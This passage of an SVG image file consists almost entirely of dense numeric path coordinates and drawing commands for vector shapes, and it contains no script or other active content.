0,0-.04.02-.05.01,0,0,.06.03.05,0-.04.02-.1,0-.12-.05-.02-.09.05-.15,0-.02.03,0,.15,0,.15-.01-.02-.02-.08-.02-.15-.02,0-.04.03-.05.08-.02,0,0-.1-.03-.07,0,.03,0,.02-.02,0,.01.13-.04.2-.07.13.03.02.02-.11,0-.1,0,.11-.04.02-.03-.02-.04.03-.06.05-.1.03,0,.05,0,.1-.02.13-.06-.01-.14.04-.19-.02,0-.08.02-.05.02-.12,0,0-.01,0-.02,0,0-.01,0-.03,0-.02,0,.05,0,.05-.02.02,0,.08.01.07,0,.15-.02,0-.04,0-.06,0-.03-.13-.13-.06-.13,0-.01-.06,0-.09,0-.12-.02.04-.04.17-.07.1.01,0,.02,0,.02-.05-.01,0,0-.06-.03-.05.03.16-.07-.01-.05.13-.02-.02.01-.18,0-.12,0,.07-.03.07-.03.13-.05-.05-.09.04-.13-.02.01,0,.02,0,.03,0,0-.1-.04-.09-.07-.12-.01.1.03.05.02.15-.04-.1-.08.1-.1-.07-.03.05-.07.09-.12.1-.01-.11-.08.02-.13-.02-.03-.02-.11.01-.15-.02.02.04.02-.11,0-.1,0,.06,0,.11-.03.13,0-.04,0-.08,0-.12-.03.07-.06,0-.07.13,0-.05-.09.05-.09-.15-.02.02-.03.07-.04.13.01.01.04-.03.04.02-.02,0-.03,0-.05,0-.01-.01,0-.1-.02-.1,0,.04-.02.02-.03.03-.01.1.04,0,.03.07-.04.04-.04-.07-.07-.07-.01,0,0,.07-.02.08,0-.08-.03-.08,0,0-.09-.02-.09.01-.15-.07-.01.06-.03.1-.07.08,0-.03,0-.07,0-.07,0,.09-.04.1-.05.03-.07.12-.25-.04-.32.14-.02,0-.02-.09-.03-.12,0,.11-.08.05-.07-.02-.04.14-.25.11-.32.04,0,.09-.04.04-.03-.02.03.03.02-.07.04-.08,0,.07.02.05.03.07,0-.03,0-.07,0-.08,0,.11.02-.01.03.05,0-.04-.01-.06,0-.07.01.02.01.09.03.1,0-.05.03-.01.04-.03,0-.05-.03-.08,0-.1.01.02,0,.12.03.1,0-.12-.01-.1.02-.05,0-.1-.02-.15,0-.22-.02,0-.03,0-.05,0,0,.04.03.1,0,.12,0-.14-.05.08-.05-.05.01-.02.05,0,.04-.08-.01-.01-.04.03-.04-.02.04.01.09-.04.12.02-.01.04-.02.15,0,.2.04.02.03-.07.06-.08,0,.06.01.14.03.17,0-.09.07-.05.08.05,0-.07.03-.13.04-.05.01-.09.03-.13.07-.15,0,.05-.02.07-.02.15.01,0,.02,0,.03,0,0-.04,0-.08,0-.1.02.02.02-.05.03-.05,0,.06,0,.14.03.15,0-.03.02-.05.03-.05,0-.04-.01-.06,0-.08.03-.04,0,.11.03.1,0-.12.06-.05.08-.05-.02-.04-.02.09,0,.08.01-.03.01-.1.03-.13.03.03.04,0,.07-.05.02.06.05.1.08.15.01-.02,0-.1.02-.1.03.05.12,0,.16-.06.11.01.31.06.43-.07.02.11.07.06.08-.03,0,.08.01.08.03.07-.03-.14.03.02.02-.13-.04-.03-.12.07-.13-.04.02-.02.03.07.03-.03v-.05s-.05.06-.07-.02c.02-.02.03.07.03-.03,0-.04-.02-.05-.04-.05-.01.06.02.09,0,.1-.01-.04-.08.05-.1-.02.02,0,.02-.03.03-.05.01.03.02.07.04.05,0-.03,0-.07,0-.1-.02,0-.02.03-.03.05,0-.04.02-.11,0-.12,0,.08-.01.03-.03,0,0,.1-.03.06-.03.13-.01-.01,0-.1-.02-.1,0,.09-.04.05-.03.15.02-.02.03-.03.05.02-.05.05-.1-.06-.11.08,0,.07.04-.02.03.05-.03-.01-.08.03-.09-.02.05-.01,0-.12.03-.2-.03-.05-.02.04-.06.03-.01.09.03.01.03.07-.08.02-.08.02-.14.03,0,.08.01.06.02.1-.02-.01-.05.03-.06-.02.02,0,.02-.05.03-.1-.03.02-.07.05-.1,0,0,.08,0,.09.02.12-.03-.01-.07.03-.08-.02.03-.03.02,0,.05,0,0-.15-.04-.05-.06-.1,0,.05.01.15-.02.13,0-.04,0-.08,0-.13-.01,0-.03,0-.03.03,0,.08.03.03.03.1-.02,0-.04,0-.07,0-.01.09.03.01.03.07-.02.06-.05-.04-.07-.07.01.08,0,.07-.02.13,0-.05-.01-.05-.02-.07.01,0,.03,0,.03-.05-.03,0-.07-.02-.08.05,0-.05-.01-.05-.02-.07.01,0,.02.01.03.02,0-.04,0-.13,0-.12-.06.04-.2.01-.25.03,0,.12.04.01.06.1-.03-.01-.07.03-.08-.02.05-.04-.02-.06-.02-.12.08-.06.12.02.21-.06,0,.02,0,.05,0,.05,0-.05,0-.1,0-.15-.03-.03,0,.08-.03.05.02-.05,0-.13-.03-.15,0,.06.04.1,0,.15-.01-.09-.04-.08-.05,0v-.08s-.01.11-.05.08c0-.04.02-.02.02-.08-.03-.02-.04.14-.07.05.01,0,.02,0,.02-.05-.03.03-.02,0-.05,0,0,.03,0,.07,0,.08-.02,0,0-.11-.03-.07,0,.11,0,.1,0,.18.04.03.04-.04.06-.05,0,.08-.01.09,0,.18.01,0,.02,0,.03.02-.02-.01-.06.03-.06-.02.06,0,0-.15-.04-.1.01-.04.03-.17.02-.2,0,.12-.03.05-.08.08,0,.08.04.07.05.12-.04.05-.06.04-.1.05.01.11,0,.09-.04.08,0,.11.04.02.05.07-.04.05-.06-.02-.08.05,0-.12.04-.1,0-.15.02,0,.04,0,.07,0-.07-.1-.16-.1-.19-.04,0-.03,0-.03,0-.05.02-.03.04-.12.06-.03v-.1c-.02-.05-.05.05-.04-.07-.03-.02-.01.1-.04.08-.01,0-.02-.04-.02-.1.01,0,.02,0,.03,0,0-.07,0-.14-.04-.12.03.1-.02.05,0,.15-.03.03-.07.14-.07,0,0,.07-.02.05-.03.08.01-.09-.01-.08,0-.22-.02.06-.05,0-.05.13.01,0,.03,0,.03.02,0,.05-.04.14-.05.1.02-.11-.03-.03,0-.18-.01,0-.03,0-.03-.02-.02.03,0,.09,0,.1-.01,0-.02,0-.03-.02.03.02.01-.06.02-.1-.02-.03-.02.12-.03,0-.04-.02-.02.13-.05.13-.01-.02,0-.12-.03-.12-.02,0-.03.1-.05.03-.02.03,0,.09,0,.1,0,0-.02,0-.03-.02.02,0,.02-.03.02-.08-.03-.01-.03.05-.06.03-.02.12-.07.06-.12.15.02-.03-.02-.25.02-.15-.01,0-.02,0-.02.05.05.02.02-.15,0-.15.02,0,.03,0,.04-.03.01.06.02.05,0,.12.03-.02.04-.13.07-.15.1.06.23-.02.35-.01-.02-.18-.06.02-.1-.1,0-.05.05.01.04-.08-.07-.08-.12.02-.15-.09,0,.02.02.03.04.02.02-.08-.03-.08,0-.1.02,0,0,.07.03.07,0-.05,0-.08.03-.08,0,.09.03-.03.03.07.04.02.05-.04.08-.03.01-.03.01-.09.02-.13,0,.04,0,.08,0,.1.02-.04.05-.13.06,0,.01-.09.07-.15.11-.08-.01,0-.02,0-.03,0,0,.08,0,.13.03.15,0-.17.05-.12.08-.18,0,.04-.02.02-.02.08.03,0,.01-.11.05-.08,0,.03-.01.06,0,.07.03-.06.06-.05.08-.05-.02,0-.02.03-.02.08.03,0,.04-.07.07-.1.02.17.07-.06.1.07,0-.03,0-.07,0-.07.04.06.1-.04.14.07,0-.03,0-.06,0-.07.03,0,.02.02.05.05.01-.1.04,0,.08-.05,0-.09-.04-.07-.06-.07-.39-.06-1.02.16-1.41.03.13-.07.2-.04.35-.04-.01-.07.01-.15.02-.08-.02,0-.02.03-.02.08.08-.07.14.08.19-.11,0,.07,0,.11.03.1.02,0,.01-.1.03-.1,0,.17.04.02.05,0,.05.23.18,0,.28.06,0-.05-.01-.05-.02-.07.05-.01.06.11.11.12,0-.13.11.03.11-.13.02.11.02-.01.05.07,0-.08.01-.08.03-.08,0,.03-.01.04,0,.08.04.04.03-.09.06-.08,0,.08.01.08.03.07,0-.05-.01-.05-.02-.07.04.06.12-.08.14.07.02-.05.1-.15.06,0,.04-.1.05-.06.11-.08,0-.08.02-.12,0-.18-.14.01-.32.06-.44.02,0,.04,0,.08,0,.1-.03,0-.03.04-.05,0,.01,0,.02,0,.02-.05-.04-.02-.06-.06-.09,0-.03-.17-.1.06-.13-.09-.03.17-.09-.05-.12.15.04-.05.07,0,.11,0-.06.02-.13.07-.17-.02,0,.02.02.03.04.02,0-.09-.01-.11-.04-.1-.01.02,0,.1-.02.1,0-.03,0-.05,0-.08-.03-.02-.03.03-.05.03-.01.09.03.01.03.07-.04,0-.08.01-.08-.07,0,.07-.06.1-.07.05,0-.07.02.06.02-.05,0-.07-.01-.03-.03-.02-.01.06.02.09,0,.1-.05.03-.04-.08-.08-.17.03-.02.09.05.08-.05-.04-.06-.03,0,0-.1-.04.05-.03-.04-.08-.02,0,.03,0,.05,0,.07-.04.04-.05.03-.05-.05-.01.14-.07,0-.09.13,0,.07.05-.02.05.05,0,.04.01.15,0,.15-.01-.02,0-.1-.02-.1,0,.04-.04-.04-.03.08.01,0,.03-.01.03.02-.05-.01-.12.04-.15-.02.03-.02.02-.07.05-.03,0-.14-.07-.11-.08-.02.01-.06-.02-.09,0-.1.03,0,.05.06.05-.08-.07.01-.18-.04-.22.06,0,.07.05-.03.03.07,0,.05-.03.02-.03.08.01.06.07-.02.08.05-.05,0-.12.02-.13-.02.03.02.01-.08.02-.13-.04.01-.01-.02-.02-.1-.01,0-.02,0-.03,0,0,.24-.07.07-.13.13,0,.17.08.05.11.12-.06-.01-.14.04-.18-.02.03-.07.07.03.07-.13-.12,0-.23.11-.29-.06,0,.11-.04.08-.06.1.02.22.11,0,.16.12-.05,0-.1,0-.15,0-.01.09.03.01.03.07-.06,0-.09,0-.13,0,.04.22.19-.08.22.14-.08-.05-.14,0-.23-.02,0-.06,0-.12-.02-.12,0,.12-.03.12-.07.13-.02-.04,0-.07,0-.12-.04.03-.28-.08-.3.03,0,.06.21.02.2.1-.04-.03-.29.07-.32-.06.04.07.07-.09.1.02,0-.05,0-.06,0-.1-.04,0-.07.03-.04-.07-.02,0-.03,0-.05,0,0,.05.01.05.02.07-.02.04-.04,0-.07,0l-.08-.02-.05.11-.12.1.08.24-.07-.03-.02.19.08.12-.08.08.1.11.02.13.11.08-.1.06-.06.07.07.22s.19.02.23,0c0-.07-.01-.06,0-.12,0,.02-.02.03-.04.03.02-.1.07.02.11-.05.03.03,0,.1,0,.12,0,.05.23-.03.25.04.02-.02-.01-.06,0-.12.1-.01.2,0,.28-.01-.02.04-.05.07-.05.18,0-.06.03-.06.04,0,.02,0,0-.09.02-.1,0,.04.02.06.03.12-.02.01-.02-.03-.02-.07-.03.14-.2.07-.31.09-.07,0-.44-.03-.51,0l.13.09.05.32-.1.16.1.08v.1s.02.11.02.11l-.07.17Z"/>
        <path class="d" d="m10.57,20.43s.02.01.03.03c.01-.01.01-.04.04-.03,0-.02-.03,0-.03-.03-.02.04-.02.02-.06.02,0,.02,0,.03,0,.05.02,0,.02-.01.02-.03h0m-.16.08s.07-.02.05.05c-.05,0-.06.03-.1,0-.02-.04.03-.06,0-.06-.05.01-.18.03-.25,0,0-.06.04-.06.05-.1.04.07.15.03.25.03-.02,0-.03-.02-.03-.05.11-.04.16-.02.28-.02.11.21-.21.11-.25.15Zm-.85.07c-.02-.06.05,0,.05-.05-.04-.05-.12.06-.14-.03.27-.06.36-.02.63-.06,0,.03,0,.05,0,.08-.15,0-.29-.02-.41.03.01,0,.03,0,.03.03-.04.02-.12.03-.16,0Zm6.96-.21c.08,0,.12-.04.18,0,0,.03,0,.05,0,.07.04.01.04.01.07,0,0,.03,0,.05,0,.08-.08-.1-.21.08-.25-.14Zm-4.08.35s-.07-.05-.09-.08c.05,0,.1,0,.15,0,.02-.11.09-.04.17-.09.02.04-.02.08,0,.08.04,0,.08,0,.12,0,.01.06-.05.02-.03.08-.02,0-.05,0-.07,0-.02-.07.06,0,.06-.05-.02,0-.05,0-.07,0,0,.03,0,.06-.02.05.01-.07-.08-.04-.15-.05,0,.02.02.02.01.05-.07.02-.02-.03-.06-.05,0,.05-.04-.04-.04.02.02,0,.03,0,.03.03Zm4.3-.19c.05.02.16-.04.17.03-.03.01-.1-.02-.11.02.02,0,.04,0,.04.03-.03,0-.07,0-.1,0,0-.05,0-.03,0-.08Zm-3.39.07c-.13,0-.25-.02-.37.03.09,0,.19,0,.28,0,0,.03-.02.04,0,.05.05.02,0-.07.05-.05-.02.04.02.07,0,.1-.02-.02-.09-.03-.1-.01,0-.03.02-.04,0-.05-.07,0-.14,0-.16.05,0-.03.02-.04,0-.05-.05.02-.03.03-.07,0,0,.02.03.06,0,.05,0-.05-.02-.06-.09-.05,0-.09.07,0,.1-.05-.02,0-.03-.02-.04-.03-.02.05-.04.02-.09.02,0,.03.02.04.02.06-.02,0-.03,0-.05,0,0-.03.01-.03.02-.05-.03-.01-.1.03-.09-.03.04,0,.03-.03,0-.1.02,0,.03,0,.05,0,0,.03-.02.03-.02.05.04.05.08,0,.11.05.1-.07.22-.05.33,0,0-.02,0-.05.01-.05.05.08.1-.02.14.05-.01,0-.03,0-.02.03Zm2.79.27s-.03.05-.07.02c-.02-.06.05,0,.05-.05-.08-.05-.09.03-.12.08-.04,0,0-.11-.04-.08.03.04,0,.07-.03.07-.03-.02.01-.06-.01-.06-.03,0-.03.04-.03.08-.04-.01-.04-.01-.07,0-.02-.03-.05-.14-.08-.06.02,0,.04,0,.04.03-.04.03-.04.02-.08.03,0-.09-.07-.06-.08-.13.05,0,.04.02.07,0,.01.01,0,.06.04.05,0-.02,0-.03,0-.05.22,0,.27-.05.45.02-.01.03-.03-.02,0,.05Zm.33-.14c.01.1-.04.13,0,.18-.05.04-.12-.04-.17-.01,0-.03-.02-.04-.02-.06.04,0,.02-.07.08-.05.02.06-.03.03-.03.07.08,0,.05-.13.13-.12Zm-.34.64c-.07.03-.15.05-.19-.03-.03,0,.01.07-.03.05-.05-.07,0-.03-.05,0-.04-.01.01-.04,0-.08.1-.02.19.01.21-.04.05,0,.11.05.15.01,0,.04,0,.11-.06.1,0-.03.01-.03.02-.05-.05,0-.07-.03-.09.02.03,0,.04-.05.04.01Zm1.29-1.08c-.01.05-.01.05.04.05,0,.06-.16.12-.15,0,.06.02.1-.06.11-.05Zm5.86.09h-.05c-.02-.06.04,0,.03-.05-.02,0-.05,0-.07,0,0,.02,0,.03,0,.05-.02,0-.05,0-.07,0-.02-.07.06,0,.06-.05-.06,0-.12-.02-.07.05-.05.02-.04-.06-.08-.06-.07,0-.25.07-.31-.02.03-.02.13-.04.15.01.06-.07.22-.04.3-.02.02-.02.41.03.45.03l-.33.07Zm-.64-.02s.03,0,.05,0c-.03.07.02.02.03.08-.04,0-.06-.04-.08-.08Zm-6.33.2s.02-.03.02-.05c-.1-.02-.19.03-.26-.03,0,.03-.05.02-.05.05.02,0,.06-.02.05.03-.04,0-.07,0-.11,0-.02-.06.05,0,.05-.05-.06,0-.07-.02-.12,0,0-.03,0-.05,0-.08.22-.01.28.01.46,0,.02.04,0,.07.02.08,0-.02.08-.01.08.03-.04,0-.07,0-.08.03-.03.04.02-.07-.04-.03Zm-1.54.04c-.06,0-.14-.02-.15.05.02-.06-.04-.03-.03-.08.11.02.29-.05.36.02-.08,0-.18-.01-.21.06,0-.03.01-.03.02-.05Zm2.19,0s.02-.1,0-.11c-.04,0-.08,0-.12,0-.02-.09.04-.02.03-.08.04,0,.04.04.09.03-.01-.1-.09,0-.1-.08.03-.04.07.02.08-.04,0,.09.07.09.07.18.04,0,.08,0,.12,0-.05.08-.14,0-.17.1Zm-1.45-.03c.01.05-.02.05-.03.07-.02-.02,0-.09-.05-.06-.01-.06.06-.01.05-.07-.06.01-.06,0-.11-.01.03-.06.05-.06.07-.12-.02.06.02.08.06.08.01.05-.02.05-.02.08.06-.02,0,.05.03.05,0,0,0-.02.01-.02Zm-5.34.25s.06,0,.08.03c0-.1.1,0,.13-.05,0,.1-.07.02-.07.13-.03,0-.05,0-.06.02-.02-.07-.04-.05-.08-.13Zm11.55-.2c.02.05-.02.04-.02.07.02.01.13,0,.08-.07.05,0,.05.06.06.13-.07.02-.12-.03-.17,0,0-.06.03-.1.06-.13Zm-12.64.4c0,.09,0,.04-.06.03,0-.02,0-.03,0-.05,0,0,.02,0,.02,0,.02,0,0,.05.03.05,0-.01,0-.03.01-.03Zm8.29-.17c.01.1.1.05.12.01.08.06.26-.02.36.04.01-.07.07,0,.11-.04,0,.03-.01.04,0,.07-.42.03-.68,0-1,.06-.12-.04-.36-.01-.48.01-.07-.09-.26.04-.32-.02-.02,0-.01.04-.02.05-.04-.01-.04-.01-.07,0,0-.03.02-.04,0-.05-.11,0-.19.06-.28,0,0,.02,0,.04,0,.07-.05-.06-.1-.07-.15-.05.08-.13.27.02.37-.07.1.05.27-.02.4.02,0-.06.11.02.13-.05.05.05.16.04.17-.04-.04.05-.04-.06-.05-.11.06.02.08.02.12.03,0,.08-.05.01-.06.05.06.04.08-.04.11-.08.02.04-.03.06,0,.06.05,0,.03-.06.06,0,0-.03,0-.04.02-.05-.02.08.02.02.06.06.02.04-.03.08,0,.1,0-.03.02-.03.02-.05,0-.05-.01-.08-.02-.11.06-.02.03.08.09.06,0,.05-.03.05-.02.1.07-.02.11.01.16-.04-.02,0-.05,0-.07,0,.04-.15.14.02.22-.05.02.05-.02.04-.02.07.02,0,.03.02.04.03,0,0,.01,0,.01-.02-.02,0-.02-.05,0-.05Zm5.6-.1s0,.11.05.1c0,.05,0,.09-.05.08.01-.07-.03-.15,0-.18Zm-2.45.41s.04,0,.05-.02c0,.02,0,.04,0,.07-.02,0-.05,0-.05.02.01,0,.03,0,.03.03-.01,0-.02,0-.04,0-.01-.05.02-.05,0-.1Zm1.26.06s-.06-.01-.11,0c0-.03-.03-.12,0-.08.01.1.07.02.09,0-.03.07.02.02.03.08Zm-.3-.17s-.01.06,0,.1c.02-.04.1-.06.09.03-.04.01-.12-.02-.13.02.02,0,.07-.02.06.03-.08.03-.17.01-.22-.04,0,.02.02.02.01.05-.06.03-.04-.05-.08-.05,0,0,.03.06,0,.06-.02,0,0-.06-.03-.06-.03.07-.23.13-.24-.03.03-.02.04,0,.07-.02.02.04-.03.06,0,.07.03-.01.09.02.1-.02-.02,0-.03-.02-.03-.05.08.04.08-.08.13-.02,0-.03,0-.05,0-.08.02,0,.03.02.05.01.01.05-.04.02-.03.07.06,0,.13-.01.16.03.03-.05.07-.06.06-.12,0,.01,0,.03.01.03,0-.02,0-.04.01-.02Zm1.08.12c-.03-.06-.08,0-.16-.01h0s.12,0,.16.01Zm-.17-.13s-.02.03-.02.05c.05,0,.13-.03.15.03,0-.07.17-.02.12.03-.03-.04,0,.05,0,.07-.04-.01-.05.01-.06.03-.11-.1-.32.02-.43-.04,0-.03.01-.03.02-.05-.05-.02-.03.05-.05.07-.07,0-.07-.01-.14,0-.02-.08.09-.02.08-.08-.02.03-.08.02-.08-.03.13-.07.31.05.39-.07Zm-1.1.32s-.01.04,0,.07c-.02,0-.04,0-.06,0,0-.02,0-.06,0-.07,0,.03.02.04.05.03,0-.01,0-.03.01-.03Zm-4.55.51s0,.03,0,.05c-.04-.02-.03,0-.09,0,0-.04-.02-.04-.02-.08.05-.02.03.05.06.05.04-.13.1,0,.15-.05,0,.02.02.03.01.06-.02,0-.04,0-.06,0,.01-.06-.04-.02-.06-.03Zm6.55-1.16c-.12,0-.22,0-.35,0-.02.03.02.13-.03.13,0-.05-.02-.03-.04-.08.04,0,.07,0,.06-.05-.05,0-.04,0-.09,0,.02-.04.02-.11.07-.12,0,.03-.01.03-.02.05.05-.02.03.05.08.03,0-.01-.04-.1,0-.08,0,.03-.01.04,0,.07.02,0,.03,0,.04.01.01-.07.07-.02.11-.08.05.08.12.05.17,0,0,.01.38.04.38.05l-.37.06Zm-8.03.09s.05.05.05.11c-.08.02-.09-.03-.14-.03-.03.08-.07,0-.16.04,0-.02,0-.04-.01-.05.04-.01.08-.03.09-.08.05-.01.03.08.08.06,0-.03-.03-.01-.03-.05.02,0,.02-.02.05-.02.03.02-.01.06.01.06.04-.02.01.05.05.03.02,0,.02-.02.02-.05-.02,0-.03,0-.03-.03Zm-4.12-.17c.06.04.17,0,.25,0h0c-.06-.04-.17,0-.25,0Zm-4.52.25s.09,0,.14.01h0c-.04-.05-.08,0-.14-.01Zm2.85-.06s-.09-.03-.14-.01h0s.11.03.14.01Zm-2.15-.04s0,.03,0,.05c-.01,0-.01-.03-.01-.05-.21.04-.33.07-.54.1.02.06.14-.05.15.08.04,0,.02-.05.03-.08.23.06.63-.06.81,0,.02-.01.02-.04.02-.08.04,0,.02.09.06.08,0-.03,0-.05,0-.08.1.03.32-.02.49-.01,0-.1-.12-.04-.16-.09h0c-.26.07-.55.12-.86.1Zm7.66.18c-.03-.06-.14-.02-.21-.03h0c.05.07.16,0,.21.03Zm-.44,0s.09.02.14,0h0c-.06-.03-.1,0-.14,0Zm-1.36.04s-.06-.02-.11-.01h0c.03.06.06,0,.11.01Zm-5.92.15c-.1-.02-.16-.04-.21-.01h0c.08.03.16.02.21.01Zm-.22,0s-.12-.02-.17-.01h0c.04.06.1,0,.17.01Zm4.41.05s-.02-.01-.03-.03c0-.02.02-.01.04-.02-.01-.07-.04.03-.05-.01h0s.01.07.04.06Zm-.95.06c.08.07.09-.08.13-.12h0c-.05-.03-.06.12-.13.12Zm-5,.05c-.01.06.04.03.03.1.03-.06.07-.05.1,0-.02-.02,0-.08,0-.1h0s-.07.01-.14,0Zm-.11.1s.06-.04.1,0c-.02-.12-.09-.04-.14-.09h0c0,.06.06.03.04.1Zm4.05-.09s-.11-.03-.17-.03h0c.04.05.11,0,.17.03Zm.47,0s.02-.05.06-.03c.03-.03-.08,0-.11-.01,0,.02.03.01.05.01h0s0,.02,0,.03Zm-.32,0c.1-.06.14.03.23-.04,0-.02-.03-.02-.03-.05-.01.01-.01.04-.04.03-.02-.04,0-.04-.03-.08-.05.05-.02,0-.09,0,.01.05-.03.03-.02.08-.02,0-.01-.05-.05-.03,0,.02,0,.03-.01.03h0s.03.02.03.05Zm1.78-.05s.04-.04.05.01c.02,0,0-.06.05-.05-.05.03-.13-.07-.12-.13-.01-.05-.03.02-.05.02,0,.04.06.07.02.1h0s.1,0,.05.05Zm-4.42.3s.04.04.04,0h0c.12,0,0-.05-.04,0Zm-.35.09s.03,0,.06,0c.01-.03.04-.05.05-.08-.05-.04-.05.03-.12.04h0s.01.03.01.05Zm13.06-.18s-.01-.03-.01-.05c-.05.04-.01,0-.07,0h0s.04.05.09.05Zm-5.72.15s.05,0,.07,0c0-.01-.02-.03,0-.03,0-.02-.03-.03-.05-.03h0c.02.05-.04.01-.02.07Zm-.39,0s.05,0,.07,0c0-.01,0-.02-.01-.02,0-.01,0-.02,0-.03h0s-.07,0-.06.05Zm-.72.02s-.01-.07-.05-.06c0,.02,0,.03,0,.05-.03-.01-.02-.09-.07-.1,0,.03.05.08.02.1h0s.07.03.1.01Zm-1.79.05c-.01-.08-.17-.08-.2-.04-.08-.07-.14.03-.22-.03-.05.07-.17-.01-.23.07h0c.22.03.47,0,.65,0Zm.78-.13s0,.06.02,0c.02.06-.04.03-.02.1,0-.01-.04-.07-.04,0-.04.01-.05-.03-.09-.03-.02.06.04.03.03.08.04-.06.18,0,.18-.1.03,0,0,.05,0,.05.2.05.59-.02.81,0,0-.01-.01-.03-.01-.05-.07.06-.11-.04-.16.04-.01-.02-.03-.03-.04-.05-.09.06-.14.04-.25,0,.07-.02-.04-.07-.07-.11-.02.08-.11.04-.16.07,0,.05.02.04.02.08,0,.02-.02.01-.04.02-.03,0,0-.09-.03-.03-.03,0,0-.06-.02-.08h0s-.12-.01-.15.02Zm-.61.16s.02,0,.04,0c0-.03,0-.05,0-.08.08.11.25-.02.3.09,0-.1.13.01.13-.1-.08.05-.2.04-.24-.08-.01.08-.07,0-.06.12-.04,0-.04-.05-.06-.08-.05.03-.12.06-.13.05-.01,0-.01,0-.01.02,0,.01,0,.01-.01.02h0s.07-.02.05.05Zm8.01-.16s.1.02.11,0h0c-.06.01-.07-.02-.11,0Zm3.05-.06s-.07,0-.1-.01h0s.06.02.1.01Zm-4.29.13s.04,0,.06,0h0c.02-.05-.08-.05-.06,0Zm-.51-.02s-.05,0-.07,0h0s.08.06.07,0Zm-1.28.05s-.03-.01-.07-.01h0s.06.04.07.01Zm3.53-.06s.05-.05.11-.04c-.03-.06-.07,0-.15-.01h0s.04.01.04.05Zm-5.63.11s-.07.02-.05-.05c-.02.01-.04.03-.03.07h0s.06,0,.09-.02Zm4.8-.01s-.02.01-.03-.02c-.03.02.02.06.02.08.04,0,.07-.05.06.03.01-.01.01-.04.04-.03,0-.01-.01-.03-.01-.05-.02,0-.03,0-.05,0h0c.01.06-.04.03-.02-.02Zm-.09.1s0-.03.01-.05c-.02,0-.04,0-.04-.03-.02,0-.03.02-.05.02h0s.07,0,.08.06Zm3.86-.08s.05,0,.04-.05c-.02.02-.06-.02-.03-.03,0-.05-.02.02-.04.02h0s.04.01.03.06Zm.23-.1s0,.02-.01.03c-.05.01-.05-.03-.1-.01.02.04.04.07.09.06h0s.04-.02.02-.08Zm-2.76.1s.07,0,.1.03c.02.04,0-.08.02-.1-.02,0-.05.08-.06,0-.05,0-.05-.02-.09,0h0s.03.03.03.06Zm-1.06-.05s.02.05.02.1c.01,0,.02,0,.04,0h0s0-.1-.05-.1Zm-2.68-1.51c0-.08.03-.02.07-.03,0,.02,0,.03,0,.05-.04-.01-.03,0-.07-.01Zm-.46,0s.05.08,0,.06c0-.02,0-.04,0-.06Zm-.02.02s0,.03,0,.05c-.04-.01-.02-.01-.06,0,0-.05.03-.05.06-.05Zm-.4.01s.12-.08.14.05c-.05-.05-.13.04-.14-.05Zm-.48.01c0,.05-.02.05-.06.05,0-.05.02-.05.06-.05Zm-.2.02s.08-.02.07.01c0,.02-.09.04-.07-.01Zm-2.79.06c0,.05-.02.05-.06.05-.01-.06.04-.08.06-.05Zm-4.02.14c-.01-.05.04-.03.06-.03.01.06-.04.06-.06.03Zm8.83-.26s.05,0,.07,0c0,.07-.08.09-.07,0Zm-1.5.04s.12,0,.08.05c-.01-.02-.05-.02-.06.02,0-.02-.02-.03-.02-.07Zm-.12.05s0-.03,0-.05c.04.01.02.01.06,0,.01.07-.02.07-.06.05Zm-.06-.03s.02-.03.05,0c.01.06-.06.06-.05,0Zm-.63,0s.11-.02.1.05c-.04.03-.06,0-.1.02,0-.02,0-.04,0-.06Zm-.28,0c.07.02.11-.03.14.05-.03,0-.13.05-.14-.05Zm-.1.05s-.08,0-.11.02c0-.06.1-.09.11-.02Zm-.51-.04s.01.02.03.02c0,.05-.02.05-.06.05,0-.04.03-.04.03-.07Zm-1.92.05s.03,0,.04-.02c0,.02.02.08,0,.08,0-.03-.03-.02-.03-.06Zm-.23,0s.08.05.14,0c.02.09-.19.1-.14,0Zm-.1,0s.04,0,.06,0c0,.02,0,.04,0,.07-.02,0-.04,0-.06,0,0-.02,0-.04,0-.06Zm-1.87.07s-.01.05-.05.05c0-.04.01-.05.05-.05Zm-2,.05s.05,0,.05.05c-.02,0-.03,0-.05,0,0-.02,0-.03,0-.05Zm5.01-.07s-.03-.01-.04,0c-.03-.09.09-.04.04,0Zm-1.55.02c.01-.09.19-.1.17.01-.06-.04-.1.01-.17-.01Zm-.73.02c0-.07.1-.09.11-.02-.03.05-.06.02-.11.02Zm.56-.1s.06.05.11.05c0,.04-.04.04-.05.08-.02-.09-.12-.03-.16-.03,0-.06.07-.06.09-.1Zm11.33-.13s-.05,0-.07,0c0-.06.07-.06.07,0Zm-9.85.16c0,.06.08.02.07.1-.04,0-.1-.06-.07-.1Zm-.02.1s-.04,0-.06,0c-.02-.05.08-.05.06,0Zm-.09-.01s-.06,0-.09.02c0-.04.09-.08.09-.02Zm-.31,0s0-.02.01-.02c0,.03.05-.02.05.05-.02,0-.04,0-.06,0,0-.01,0-.02,0-.03Zm10.51-.24c0-.07.02-.03.06-.03,0,.06-.03.04-.06.03Zm-.22,0c0-.07.07-.04.1-.04,0,.02,0,.05-.01.05,0-.04-.06,0-.09-.01Zm-5.37.14s-.06.02-.1.02c-.01-.08.09-.08.1-.02Zm-1.41-.01s.04,0,.09.01c.02.09-.14.04-.09-.01Zm-3.54.11c-.03.08-.14.01-.19.05.02-.1.12-.04.19-.05Zm-.39.04c.02-.08.09-.02.17-.04-.02.09-.14.02-.17.04Zm-.54.01c0-.06.02-.04.05-.03,0,.02,0,.05-.01.05,0-.02-.02-.02-.04-.01Zm-.16-.03s.06,0,.1-.02c.02.09-.08.07-.1.02Zm.37,0c.06,0,.11,0,.13-.04-.01-.02-.05,0-.04-.05,0,0,.01-.01.01-.03.06-.01.09.02.15.01-.02.09-.1.02-.11.1.05.02.13-.05.12.01-.08.03-.19.09-.27,0Zm7.33-.08s-.07,0-.1,0c-.02-.07.09-.05.1,0Zm-.14-.01s-.07,0-.1.02c0-.05.1-.08.1-.02Zm-.71.04s-.04,0-.06,0c-.01-.07.06-.06.06,0Zm-.86,0c-.01-.06.05-.02.07-.03,0,.05-.05.06-.07.03Zm-.26,0s.03-.03.05-.03c0,.02,0,.03,0,.05-.02,0-.04,0-.05-.02Zm-.48.01c-.02-.06.09-.05.06.01-.03.01-.03-.02-.06-.01Zm-.14-.03s.05,0,.05.05c-.03,0-.05,0-.05-.05Zm-.02,0c-.04.08-.11.03-.17.05,0-.08.11-.04.17-.05Zm-1.75.05c0,.06-.06.02-.08.05-.01-.06.05-.05.08-.05Zm-.95.04s.06,0,.09-.02c.01.05-.09.08-.09.02Zm-.16,0s.1-.04.09.01c-.02.02-.08.03-.09-.01Zm-.04.02s-.05,0-.11.02c0-.05.11-.08.11-.02Zm-3.44.09c-.01-.05.04-.03.06-.03,0,.06-.03.04-.06.03